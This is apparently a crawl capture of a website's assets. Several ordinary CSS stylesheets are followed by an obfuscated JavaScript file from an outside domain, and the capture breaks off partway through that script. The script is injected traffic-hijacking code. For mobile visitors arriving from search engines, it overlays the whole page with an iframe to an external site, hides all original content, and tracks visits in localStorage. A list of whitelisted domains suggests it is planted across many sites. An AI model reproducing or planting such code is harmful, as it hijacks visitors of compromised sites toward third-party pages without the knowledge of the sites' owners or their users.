        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0);
        z-index: 2;
    }

.slidizle-navigation .slider-navigation-item {
    width: 50px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid white;
}

.btn.btn--custom {
    background: white;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 10px;
    color: black;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: bold;
    outline: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/font/iconfont.css?201911
body_size: 6210
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1527662356389'); /* IE9*/
  src: url('iconfont.eot?t=1527662356389#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1527662356389') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1527662356389#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-liulan:before { content: "\e603"; }

.icon-xiaoyouxi:before { content: "\e617"; }

.icon-icon:before { content: "\e66d"; }

.icon-xiaoxi:before { content: "\e64d"; }

.icon-sanjiao:before { content: "\e65a"; }

.icon-jingdiananli_wujiaoxing_shoucanghou:before { content: "\e64a"; }

.icon-jingxuan:before { content: "\e74c"; }

.icon-web-icon-:before { content: "\e6bd"; }

.icon-search:before { content: "\e704"; }

.icon-zuixin:before { content: "\e601"; }

.icon-weishenhe1:before { content: "\e600"; }

.icon-xiaochengxu:before { content: "\e619"; }

.icon-tongguo:before { content: "\e626"; }

.icon-bianji:before { content: "\e66f"; }

.icon-xiangyou:before { content: "\e6bf"; }

.icon-fabu:before { content: "\e610"; }



--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/guojiz.css?201911
body_size: 3162
content:
.newslist {

	background: #FFF;
	padding-top: 10px;
	padding-bottom: 12px;
}
/*
.newslist ul {
	margin-top: 15px;
	height: 470px;
	overflow: hidden;
	position: relative;
}
*/
.newslist ul li {line-height: 24px;border-radius: 5px;padding: 10px;margin-right: 5px;margin-left: 5px;width: calc( (100% - 91px) / 3 );float: left;padding-bottom: 26px;/* border-bottom: 1px solid #a51010; */margin-bottom: 28px;/* box-shadow: 0 0 10px #ecf0f1; */}

.newslist ul li a .info h3:hover {
    font-size: 15px;
    color: #037b2b;
}
.newslist ul li:nth-last-child(1), .newslist ul li:nth-last-child(2) {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}

.newslist ul li:nth-child(2n) {
	/* margin-right: 0; */
}

.newslist ul li a .img {
	float: left;
	width: 30%;
	height: 80px;
	overflow: hidden;
	background-size: 100% 100%;
}

.newslist ul li a .img img {
	width: 100%;
	display: block;
}

.newslist ul li a .info {
	float: right;
	width: 65%;
	border-right: 0px solid #eeeeee;
}

.newslist ul li a .info h3 {
	font-size: 15px;
	color: #666;
	line-height: 25px;
	height: 50px;
	overflow: hidden;
}

.newslist ul li a .info span {
	color: #b5b5b5;
	font-size: 14px;
	display: block;
	margin-top: 10px;
}
.pages{padding:0}
.pagination{display:inline-block;padding-left:0;border-radius:4px;float:right}
.pagination li{display:inline}
.pagination li a,.pagination li span{position:relative;float:left;padding:12px 15pt;line-height:1.42857143;color:#393d49;background:#fff;margin:0 0 0 8px;border:1px solid #eee}
.pagination .active span,.pagination li a:hover{color:#fff;background:#1e9fff}

.vip {
	}.vip .vip-top {
	background:url(../images/101.jpg) center top;
	height:300px;
	line-height:250px;
	text-align:center;
	font-size:40px;
}
.vip .vip-top i {
	background:#FF5722;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	font-style:normal;
	border-radius:5px 0 0 5px;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-top span {
	background:#ffb010;
	color:#fff;
	font-size:30px;
	padding:15px 30px;
	border-radius:0 5px 5px 0;
	box-shadow:1px 1px 1px 1px #fed410;
}
.vip .vip-list {
	margin-top:20px;
	border:1px solid #ddd;
}
.vip .vip-list .vip-li {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:18px;
	background:#eee;
}
.vip .vip-list .vip-li2 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
	color:#FF5722;
	font-weight:bold;
}
.vip .vip-list .vip-li3 {
	height:60px;
	line-height:60px;
	border-bottom:1px solid #ddd;
	overflow:hidden;
	font-size:16px;
}
.vip .vip-list .vip-box {
	float:left;
	width: 24.91%;
	border-right:1px solid #ddd;
	text-align:center;
}
.vip .vip-list  .vip-box2 {
	float:left;
	width:238.8px;
	text-align:center;
}
.vip .vip-list .vip-li3 a {
	padding:10px 20px;
	background:#FF5722;
	color:#fff;
	border-radius:3px;
	border-color:#ffb010;
}
.vip .vip-list .vip-li3 a.zc {
	padding:10px 20px;
	background:#208cd4;
	color:#fff;
	border-radius:3px;
	border-color:#208cd4;
}
#header {
    position: relative;
    height: 77px;
    line-height: 77px;
    /* z-index: 2; */
    background: #ffffff;
    box-shadow: 0 1px 1px 1px #e3e3e6;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/update.css?201911
body_size: 3057
content:
body{background:#eee}
footer{background: -webkit-linear-gradient(45deg, #df01e1 0%, #420de0 100%);}
.content > .left{border-right:1px solid #F6F6F6;padding-top:50px;width:180px;overflow:hidden}
.content > .left li{margin-bottom:15px}
.content > .left li a{height:55px;line-height:55px;display:block;font-size:15px;padding-left:30px;padding-right:10px;overflow:hidden;cursor:pointer;color:#333;transition:0.2s all}
.content > .left li a:hover{color:#20c4ab}
.content > .left li a img{height:18px;width:18px;vertical-align:middle;margin-top:-3px;margin-right:12px}
.content > .left li .hover{background: #51aa38;border-left: 6px solid #ff783c!important;color:#FFF;}
.content > .left li .hover:hover{color:#FFF}
.content > .right{width:calc(100% - 210px - 20px);/* padding-top:50px; */}
.content > .right .ulttile{padding:0px 10px}
.content > .right .ulttile div{float:left;font-size:15px;height:55px;line-height:55px;color:#333;padding-left:20px}
.content > .right .ulttile div:nth-child(1){width:15%}
.content > .right .ulttile div:nth-child(2){width:30%}
.content > .right .ulttile div:nth-child(3){width:17.5%}
.content > .right .ulttile div:nth-child(4){width:17.5%}
.content > .right .ulttile div:nth-child(5){width:10%;padding-left:0;text-align:center}
.content > .right .updatelist{position:relative;margin-top:20px;min-height:600px}
.content > .right .updatelist li{padding:15px 10px}
.content > .right .updatelist li:hover{background:#fbfbfb}
.content > .right .updatelist li div{float:left;font-size:15px;height:35px;line-height:33px;color:#333;padding-left:20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.content > .right .updatelist li div:nth-child(1){width:15%}
.content > .right .updatelist li div:nth-child(2){width:30%}
.content > .right .updatelist li div:nth-child(2) .url{color:#333!important}
.content > .right .updatelist li div:nth-child(3){width:17.5%}
.content > .right .updatelist li div:nth-child(4){width:17.5%}
.content > .right .updatelist li div:nth-child(5){width:10%;padding-left:0}
.content > .right .updatelist li div:nth-child(5) .open{border:1px solid #ececec;background:#FFF;display:block;width:83px;text-align:center;color:#333;font-size:14px;border-radius:19px;max-width:100%;overflow:hidden;margin:0px auto;transition:0.2s all}
.content > .right .updatelist li div:nth-child(5) .open:hover{color:#333}
.content > .right .updatelist li .new-time{color:#333333}
.wang {
    border: 1px solid #ececec;
    background: #FFF;
    display: block;
    width: 83px;
    text-align: center;
    color: #333;
    font-size: 14px;
    border-radius: 19px;
    max-width: 100%;
    overflow: hidden;
    margin: 0px auto;
    transition: 0.2s all;
}
#page{text-align:center;margin-top:20px;margin-bottom:15px}
.layui-laypage a,.layui-laypage span{padding:0 22px;height:36px;line-height:36px;font-size:14px}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #F6F6F6}
.layui-laypage .layui-laypage-curr .layui-laypage-em{background-color:#20c4ab}

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/styleb.css?2.0
body_size: 2588
content:
/*GLOBALS*/
*{margin:0; padding:0; list-style:none;}
a{text-decoration:none;	color:#666;}
a:hover{color:#1bc1a3;}
body, hmtl{background: #ecf0f1; font-family: 'Anton', sans-serif;}


#wrapper{
	width:600px;
	margin:50px auto;
	height:400px;
	position:relative;
	color:#fff;
	text-shadow:rgba(0,0,0,0.1) 2px 2px 0px;	
}

#slider-wrap{
	width:69%; float:left;
	height:350px;
	position:relative;
	overflow:hidden;    margin-right: 10px;
}

#slider-wrap ul#slider{
	width:100%;
	height:100%;
	
	position:absolute;
	top:0;
	left:0;		
}

#slider-wrap ul#slider li{
	float:left;
	position:relative;
	width: 825px;
	height:350px;
}

#slider-wrap ul#slider li > div{
	position:absolute;
	top:20px;
	left:35px;	
}

#slider-wrap ul#slider li > div h3{
	font-size:36px;
	text-transform:uppercase;	
}

#slider-wrap ul#slider li > div span{
	font-family: Neucha, Arial, sans serif;
	font-size:21px;
}

#slider-wrap ul#slider li i{
	text-align:center;
	line-height:400px;
	display:block;
	width:100%;
	font-size:90px;	
}


/*btns*/
.btns{
	position:absolute;
	width:50px;
	height:60px;
	top:50%;
	margin-top:-25px;
	line-height:57px;
	text-align:center;
	cursor:pointer;	
	background:rgba(0,0,0,0.1);
	z-index:100;
	
	
	-webkit-user-select: none;  
	-moz-user-select: none; 
	-khtml-user-select: none; 
	-ms-user-select: none;
	
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-o-transition: all 0.1s ease;
	-ms-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

.btns:hover{
	background:rgba(0,0,0,0.3);	
}

#next{right:-50px; border-radius:7px 0px 0px 7px;}
#previous{left:-50px; border-radius:0px 7px 7px 7px;}
#counter{
	top: 30px; 
	right:35px; 
	width:auto;
	position:absolute;
}

#slider-wrap.active #next{right:0px;}
#slider-wrap.active #previous{left:0px;}


/*bar*/
#pagination-wrap{
	min-width:20px;
	margin-top:325px;
	margin-left: auto; 
	margin-right: auto;
	height:15px;
	position:relative;
	text-align:center;
}

#pagination-wrap ul {
	width:100%;
}

#pagination-wrap ul li{
	margin: 0 4px;
	display: inline-block;
	width:20px;
	height:3px;
	border-radius:2px;
	background:#fff;
	opacity:0.5;
	position:relative;
  top:-30px;
  
  
}

#pagination-wrap ul li.active{
  width:20px;
  height:3px;
  top:-30px;
	opacity:1;
	
}








/*ANIMATION*/
#slider-wrap ul, #pagination-wrap ul li{
	-webkit-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-moz-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-o-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-ms-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	transition: all 0.3s cubic-bezier(1,.01,.32,1);	
}






--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6714
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|jhsec|hsqyy|yzkrt|baoxiandljetonda|sfzcc|gdjgxj|tlxy|jzwd|hbqa|gzjfdc|maschina|china-yuete|adsy|cqmfac|gdhexiang|yrxy|fitech|86802188|biz315|jshtkj|gdfengsuo|bokequan)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return 